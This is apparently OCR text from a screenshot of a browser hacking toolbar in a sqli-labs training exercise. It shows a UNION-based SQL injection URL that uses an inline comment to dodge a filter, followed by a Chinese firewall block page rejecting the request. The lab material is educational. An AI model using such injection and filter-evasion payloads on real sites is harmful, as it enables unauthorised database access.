 Load URL
http://192.168.1.78/sqli-labs/Less-2/index.php?id=-1 union select 1,database/**/(),3 #z
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员